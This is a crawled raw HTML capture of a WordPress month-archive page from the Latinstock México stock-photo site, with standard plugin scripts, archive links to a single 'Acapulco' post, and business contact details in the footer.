

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mexico.latinstock.com.mx/?m=201406
body_size: 6796
content:
<!DOCTYPE html>
<html lang="es">
<head>
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
document.createElement('hgroup');
</script>
<![endif]-->
<meta charset="UTF-8" />
<title>
Latinstock México &raquo; 2014 &raquo; junio</title>
<link rel="pingback" href="http://mexico.latinstock.com.mx/xmlrpc.php" />
<link rel="icon" type="image/png" href="http://mexico.latinstock.com.mx/wp-content/uploads/2013/07/favicon.ico" />

<!--=================================== Mobile Specific Meta  ===================================-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<meta name='robots' content='noindex,follow' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Latinstock México &raquo; Feed" href="http://mexico.latinstock.com.mx/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Latinstock México &raquo; RSS de los comentarios" href="http://mexico.latinstock.com.mx/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mexico.latinstock.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='hdwstyle-css'  href='http://mexico.latinstock.com.mx/wp-content/plugins/hdw-player-video-player-video-gallery/css/html5.hdwstyles.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://mexico.latinstock.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://mexico.latinstock.com.mx/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='fancybox-ie-css'  href='http://mexico.latinstock.com.mx/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.ie.css?ver=1.3.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='stylesheet-css'  href='http://mexico.latinstock.com.mx/wp-content/themes/calistowp/style.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://mexico.latinstock.com.mx/wp-content/themes/calistowp/css/prettyPhoto.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css'  href='http://mexico.latinstock.com.mx/wp-content/themes/calistowp/css/skeleton.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://mexico.latinstock.com.mx/wp-includes/css/dashicons.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='sell_media-css'  href='http://mexico.latinstock.com.mx/wp-content/plugins/sell-media/css/sell_media.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='sell_media_style-css'  href='http://mexico.latinstock.com.mx/wp-content/plugins/sell-media/css/sell_media-light.css?ver=2.4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/plugins/hdw-player-video-player-video-gallery/js/jquery.min.js?ver=2.0.2'></script>
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/plugins/hdw-player-video-player-video-gallery/js/majhdwplayer.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/plugins/hdw-player-video-player-video-gallery/js/html5.hdwplayer.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/plugins/wp-easy-slider/jquery.easy-slider.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/plugins/sell-media/js/jquery.cookie.js?ver=2.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sell_media = {"ajaxurl":"http:\/\/mexico.latinstock.com.mx\/wp-admin\/admin-ajax.php","pluginurl":"http:\/\/mexico.latinstock.com.mx\/wp-content\/plugins\/sell-media\/sell-media.php","site_name":"Latinstock M\u00e9xico","site_url":"http:\/\/mexico.latinstock.com.mx","checkout_url":"http:\/\/mexico.latinstock.com.mx\/?page_id=4941","currency_symbol":"USD","dashboard_page":"","error":{"email_exists":"Lo sentimos la direcci\u00f3n de correo electr\u00f3nico ya existe o no es v\u00e1lida"},"sandbox":"","paypal_email":null,"thanks_page":"http:\/\/mexico.latinstock.com.mx\/?page_id=4941","listener_url":"http:\/\/mexico.latinstock.com.mx\/index.php?sell_media-listener=IPN","added_to_cart":"A\u00f1adido! <a href='http:\/\/mexico.latinstock.com.mx\/?page_id=4941' class='cart'>Tramitar pedido<\/a>!","cart_labels":{"name":"Nombre","size":"Tama\u00f1o","license":"Licencia","price":"Precio","qty":"Cant.","sub_total":"Subtotal"},"cart_style":"table","tax":"0","tax_display":"exclusive","shipping":"0","cart_error":"Se ha producido un error al cargar los datos de la compra. Por favor, p\u00f3ngase en contacto con el propietario del sitio web.","checkout_text":"Tramitar pedido ahora","checkout_wait_text":"Espera por favor...","remove_text":"Quitar de la caja de luz","save_text":"Guardar en caja de luz","currencies":{"USD":{"name":"USD","title":"D\u00f3lares E.U. ($)","symbol":"&#36;"},"EUR":{"name":"EUR","title":"Euros (\u20ac)","symbol":"&euro;"},"GBP":{"name":"GBP","title":"Libras Esterlinas (\u00a3)","symbol":"&pound;"},"AUD":{"name":"AUD","title":"D\u00f3lar Australiano ($)","symbol":"&#36;"},"BRL":{"name":"BRL","title":"Real Brazile\u00f1o (R$)","symbol":"R&#36;"},"CAD":{"name":"CAD","title":"D\u00f3lar Canadiense ($)","symbol":"&#36;"},"CZK":{"name":"CZK","title":"Corona  Checa (K\u010d)","symbol":"&#75;&#269;"},"DKK":{"name":"DKK","title":"Corona Danesa","symbol":"DKK"},"HKD":{"name":"HKD","title":"D\u00f3lar de Hong Kong  ($)","symbol":"&#36;"},"HUF":{"name":"HUF","title":"Forint H\u00fangaro","symbol":"HUF"},"ILS":{"name":"ILS","title":"Shekel Israel\u00ed","symbol":"ILS"},"JPY":{"name":"JPY","title":"Yen Japones (\u00a5)","symbol":"&yen;"},"MYR":{"name":"MYR","title":"Ringgit Malayo","symbol":"RM"},"MXN":{"name":"MXN","title":"Peso M\u00e9jico ($)","symbol":"&#36;"},"NZD":{"name":"NZD","title":"D\u00f3lar Nueva Zelandes ($)","symbol":"&#36;"},"NOK":{"name":"NOK","title":"Corona Noruega","symbol":"kr"},"PHP":{"name":"PHP","title":"Peso Filipino","symbol":"PHP"},"PLN":{"name":"PLN","title":"Zloty Polcaco","symbol":"PLN"},"RUB":{"name":"RUB","title":"Russian Ruble (&#x20bd;)","symbol":"&#x20bd;"},"SGD":{"name":"SGD","title":"D\u00f3lar de Singapur ($)","symbol":"&#36;"},"SEK":{"name":"SEK","title":"Corona Sueca","symbol":"SEK"},"CHF":{"name":"CHF","title":"Franco Suizo","symbol":"CHF"},"TWD":{"name":"TWD","title":"Taiw\u00e1n Nuevos D\u00f3lares","symbol":"TWD"},"THB":{"name":"THB","title":"Baht tailand\u00e9s","symbol":"THB"},"TRY":{"name":"TRY","title":"Lira turca (TL)","symbol":"TL"},"ZAR":{"name":"ZAR","title":"Rand sudafricano (R)","symbol":"R"}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/plugins/sell-media/js/sell_media.js?ver=2.4.1'></script>
<link rel='https://api.w.org/' href='http://mexico.latinstock.com.mx/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mexico.latinstock.com.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mexico.latinstock.com.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.24" />

<!-- Fancybox for WordPress v3.1.7 -->
<style type="text/css">
	div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF;border:1px solid #BBBBBB}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}
</style><script type="text/javascript">
	jQuery(function(){

		jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions
		var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter( function() { return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) });
				// No Galleries
		thumbnails.each(function(){
			var rel = jQuery(this).attr("rel");
			var imgTitle = jQuery(this).children("img").attr("title");
			jQuery(this).addClass("fancyboxforwp").attr("data-fancybox",rel);
			jQuery(this).attr("title",imgTitle);
		});

// Else, gallery type is custom, so just print the custom expression
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration : "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent: false,
			clickSlide: function(current, event) {return current.type === "image" ? "close" : false;},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
			afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption\" style=\" position: absolute;left:0;right:0;color:#000;padding-top:10px;bottom:-50px;margin:0 auto;text-align:center; \">' + current.opts.caption + '</div>');},
					});
		
	})
</script>
<!-- END Fancybox for WordPress -->
<meta name="generator" content="Sell Media v2.4.1" />
</head>
<body class="archive date main_body sell-media-single-two-col theme-calisto-responsive-wordpress-theme">

<!--=================================== Navigation & Logo =================================--> 
<!-- Home - Content Part ==================================================
================================================== -->
<div id="header">
  <div class="container header"> 
    <!-- Header | Logo, Menu
		================================================== -->
    <header>
      <div class="logo"><a href="http://mexico.latinstock.com.mx"><img src="http://mexico.latinstock.com.mx/wp-content/uploads/2013/07/logomail24.png" alt="Latinstock México" /></a></div>
      <div class="mainmenu">
        <div id="mainmenu">
                    <ul id="menu-menu" class="sf-menu"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-120"><a href="http://mexico.latinstock.com.mx/">Inicio</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-201"><a href="http://mexico.latinstock.com.mx/?page_id=199">Blog</a></li>
</ul>                  </div>
      </div>
    </header>
  </div>
</div>

<div class="blankSeparator"></div>
<div class="container">
      <ul class="archive">
        <li>
      14/05/19      : <a href="http://mexico.latinstock.com.mx/?p=12539">
      Acapulco      </a></li>
      </ul>
    <ul class="archive">
        <li>
      14/05/19      : <a href="http://mexico.latinstock.com.mx/?p=12539">
      Acapulco      </a></li>
      </ul>
    <ul class="archive">
        <li>
      14/05/19      : <a href="http://mexico.latinstock.com.mx/?p=12539">
      Acapulco      </a></li>
      </ul>
    <ul class="archive">
        <li>
      14/05/19      : <a href="http://mexico.latinstock.com.mx/?p=12539">
      Acapulco      </a></li>
      </ul>
    <ul class="archive">
        <li>
      14/05/19      : <a href="http://mexico.latinstock.com.mx/?p=12539">
      Acapulco      </a></li>
      </ul>
    <ul class="archive">
        <li>
      14/05/19      : <a href="http://mexico.latinstock.com.mx/?p=12539">
      Acapulco      </a></li>
      </ul>
    <ul class="archive">
        <li>
      14/05/19      : <a href="http://mexico.latinstock.com.mx/?p=12539">
      Acapulco      </a></li>
      </ul>
    <ul class="archive">
        <li>
      14/05/19      : <a href="http://mexico.latinstock.com.mx/?p=12539">
      Acapulco      </a></li>
      </ul>
    <ul class="archive">
        <li>
      14/05/19      : <a href="http://mexico.latinstock.com.mx/?p=12539">
      Acapulco      </a></li>
      </ul>
    <ul class="archive">
        <li>
      14/05/19      : <a href="http://mexico.latinstock.com.mx/?p=12539">
      Acapulco      </a></li>
      </ul>
    <br>
  <br>
  <h3>Archives by Month:</h3>
  <ul class="archive1">
    	<li><a href='http://mexico.latinstock.com.mx/?m=201905'>mayo 2019</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201904'>abril 2019</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201903'>marzo 2019</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201902'>febrero 2019</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201901'>enero 2019</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201812'>diciembre 2018</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201811'>noviembre 2018</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201810'>octubre 2018</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201809'>septiembre 2018</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201806'>junio 2018</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201805'>mayo 2018</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201804'>abril 2018</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201803'>marzo 2018</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201802'>febrero 2018</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201801'>enero 2018</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201712'>diciembre 2017</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201711'>noviembre 2017</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201710'>octubre 2017</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201709'>septiembre 2017</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201708'>agosto 2017</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201707'>julio 2017</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201706'>junio 2017</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201705'>mayo 2017</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201704'>abril 2017</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201703'>marzo 2017</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201702'>febrero 2017</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201701'>enero 2017</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201612'>diciembre 2016</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201611'>noviembre 2016</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201610'>octubre 2016</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201609'>septiembre 2016</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201608'>agosto 2016</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201607'>julio 2016</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201606'>junio 2016</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201605'>mayo 2016</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201604'>abril 2016</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201603'>marzo 2016</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201602'>febrero 2016</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201601'>enero 2016</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201512'>diciembre 2015</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201511'>noviembre 2015</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201510'>octubre 2015</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201509'>septiembre 2015</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201508'>agosto 2015</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201507'>julio 2015</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201506'>junio 2015</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201505'>mayo 2015</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201504'>abril 2015</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201503'>marzo 2015</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201502'>febrero 2015</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201501'>enero 2015</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201412'>diciembre 2014</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201411'>noviembre 2014</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201410'>octubre 2014</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201409'>septiembre 2014</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201408'>agosto 2014</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201407'>julio 2014</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201406'>junio 2014</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201405'>mayo 2014</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201404'>abril 2014</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201403'>marzo 2014</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201402'>febrero 2014</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201401'>enero 2014</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201312'>diciembre 2013</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201311'>noviembre 2013</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201310'>octubre 2013</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201309'>septiembre 2013</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201308'>agosto 2013</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=201307'>julio 2013</a></li>
  </ul>
  <br>
  <h3>Archives by Subject:</h3>
  <ul class="archive1">
    <li class="categories">Categorías<ul>	<li class="cat-item cat-item-151"><a href="http://mexico.latinstock.com.mx/?cat=151" >Alamy</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://mexico.latinstock.com.mx/?cat=41" >Celebridades</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://mexico.latinstock.com.mx/?cat=20" >Ciencia</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://mexico.latinstock.com.mx/?cat=19" >Cine</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://mexico.latinstock.com.mx/?cat=6" >Curiosidades</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://mexico.latinstock.com.mx/?cat=46" >Deporte</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://mexico.latinstock.com.mx/?cat=22" >Editorial</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://mexico.latinstock.com.mx/?cat=35" >Especiales Science Photo Library</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://mexico.latinstock.com.mx/?cat=3" >Latinstock México</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://mexico.latinstock.com.mx/?cat=24" >Literautura</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://mexico.latinstock.com.mx/?cat=30" >Magnum Photos.</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://mexico.latinstock.com.mx/?cat=33" >Moda</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://mexico.latinstock.com.mx/?cat=18" >Música</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://mexico.latinstock.com.mx/?cat=13" >noticias</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://mexico.latinstock.com.mx/?cat=34" >Publicidad</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://mexico.latinstock.com.mx/?cat=44" >Science Photo Library</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://mexico.latinstock.com.mx/?cat=1" >Sin categoría</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://mexico.latinstock.com.mx/?cat=17" >Video</a>
</li>
</ul></li>  </ul>
  <br>
  <h3>Archives by Year:</h3>
  	<li><a href='http://mexico.latinstock.com.mx/?m=2019'>2019</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=2018'>2018</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=2017'>2017</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=2016'>2016</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=2015'>2015</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=2014'>2014</a></li>
	<li><a href='http://mexico.latinstock.com.mx/?m=2013'>2013</a></li>
</div>
<!-- container ends here -->
 
<div class="blankSeparator1"></div>
<!-- Footer ==================================================
================================================== -->
<div id="footer">
  <div class="container footer">
   
<div class="one_third">
  <div id="text-2" class="widget widget_text"><h3 class="widget-title">Contacto</h3>			<div class="textwidget"><p>Ejercito Nacional 475-3D<br/>
Col. Granada, Ciudad de México,<br/>
11520, México<br/>
Tel: (5255) 5525 1104<br/>
info@latinstock.com.mx</p></div>
		</div></div>
<!-- end one-fourth -->
 <div class="one_third lastcolumn">
  <div id="text-3" class="widget widget_text"><h3 class="widget-title">Síguenos en</h3>			<div class="textwidget"><p><a href="https://www.facebook.com/LatinstockMexico" target="blank" class="footer"><img src="http://mexico.latinstock.com.mx/wp-content/uploads/2013/07/facebook.png"> Facebok</a><br/>
<a href="https://twitter.com/Latinstockmex" target="blank"><img src="http://mexico.latinstock.com.mx/wp-content/uploads/2013/07/Twitter_Logo.png"> Twitter</a><br/>
<a href="http://www.youtube.com/LatinstockMexico" target="blank"><img src="http://mexico.latinstock.com.mx/wp-content/uploads/2013/07/youtube.png"> YouTube</a></p></div>
		</div></div>


 <div class="one_third lastcolumn">
  <div id="text-6" class="widget widget_text"><h3 class="widget-title">Nuestros Socios</h3>			<div class="textwidget"><p><a href="http://booksandchips.com" target="blank" class="footer"><img src="http://mexico.latinstock.com.mx/wp-content/uploads/2014/03/bc_icon.png">&nbsp; Books and Chips</a><br/>
<a href="http://www.datastock.com.mx" target="blank"><img src="http://mexico.latinstock.com.mx/wp-content/uploads/2014/03/favicondata.png"> &nbsp;  Datastock</a></p></div>
		</div></div>

   
  </div>
  <!-- container ends here --> 
</div>
<!-- footer ends here --> 
<!-- Copyright ==================================================
================================================== -->
<div id="copyright">
  <div class="container">
    <div class="eleven columns alpha">
      <p class="copyright"></p>
    </div>
    <div class="five columns omega">
      <section class="socials">
               </section>
    </div>
  </div>
  <!-- container ends here --> 
</div>
<!-- copyright ends here --> 
<!-- End Document
================================================== -->
			<div id="sell-media-dialog-box" class="sell-media-dialog-box">
				<div id="sell-media-dialog-box-target">
				<a href="javascript:void(0);" class="sell-media-dialog-box-prev sell-media-dialog-box-arrow"><span class="dashicons dashicons-arrow-left-alt2"></span></a>
					<div class="sell-media-dialog-box-content">
					</div>
				<a href="javascript:void(0);" class="sell-media-dialog-box-next sell-media-dialog-box-arrow"><span class="dashicons dashicons-arrow-right-alt2"></span></a>
				</div>
				<span class="close">&times;</span>
			</div>
		<script type="text/javascript">
      /* <![CDATA[ */
      jQuery('div.gallery').easyslider({
            style:'fadein',
            showloading:true,
            replacegallery:false,
            gallerystyle:'default'
      });
      /* ]]> */
</script><script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/themes/calistowp/js/screen.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/themes/calistowp/js/jquery.isotope.min.js?ver=1.5.21'></script>
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/themes/calistowp/js/jquery.prettyPhoto.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/themes/calistowp/js/jquery.flexslider-min.js?ver=2.0'></script>
